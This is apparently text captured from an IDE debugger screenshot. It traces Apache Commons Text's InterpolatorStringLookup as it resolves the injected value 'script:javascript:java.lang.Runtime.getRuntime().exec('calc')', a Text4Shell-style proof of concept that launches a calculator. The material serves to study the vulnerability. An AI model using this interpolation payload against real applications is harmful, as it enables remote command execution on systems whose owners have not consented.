 TestMe.java
StringSubstitutor.class
InterpolatorStringLookup.class
Decompiled .class file, bytecode version: 52.0 (Java 8)
51 public Map<String, StringLookup> getStringLookupMap() { return this.stringLookupMap; }
54
55 public String lookup(String var) { var: "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"
56 if (var == null) {
57 return null;
58 } else {
59 int prefixPos = var.indexOf(58); prefixPos: 6
60 if (prefixPos >= 0) {
61 String prefix = toKey(var.substring(0, prefixPos)); prefix: "script"
62 String name = var.substring( beginIndex: prefixPos + 1); var: "script:javascript:java.lang.Runtime.getRuntime().e
63 StringLookup lookup = (StringLookup)this.stringLookupMap.get(prefix); prefix: "script" lookup: ScriptString
64 String value = null; value: null
65 if (lookup != null) {
66 value = lookup.lookup(name); name: "javascript:java.lang.Runtime.getRuntime().exec('calc')" lookup: Scr
67 }
ug: TestMe
Debugger Console
"main"@1 in group "main": RUNNING
lookup:135, InterpolatorStringLookup (org.apache.commons.text.lookup)
resolveVariable:1067, StringSubstitutor (org.apache.commons.text)
substitute:1433, StringSubstitutor (org.apache.commons.text)
substitute:1308, StringSubstitutor (org.apache.commons.text)
replace:816, StringSubstitutor (org.apache.commons.text)
main:11, TestMe (org.example)
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
this = {InterpolatorStringLookup@716} "org.apache.commons.text.lookup.InterpolatorStringLoo
defaultStringLookup = {FunctionStringLookup@795} "org.apache.commons.text.lookup.Funct
stringLookupMap = {HashMap@794} size = 18
var = "script:javascript:java.lang.Runtime.getRuntime().exec('calc')"
prefixPos = 6
prefix = "script"
name = "javascript:java.lang.Runtime.getRuntime().exec('calc')"
lookup = {ScriptStringLookup@810}
value = null